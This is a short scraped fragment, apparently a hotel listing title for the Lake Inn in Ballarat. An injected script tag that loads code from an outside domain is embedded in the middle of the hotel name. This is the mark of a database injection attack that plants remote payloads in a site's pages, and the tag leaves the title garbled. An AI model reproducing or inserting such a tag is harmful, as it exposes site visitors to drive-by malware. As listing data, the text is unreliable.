 Lake Inn - Ballarat Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballarat - 2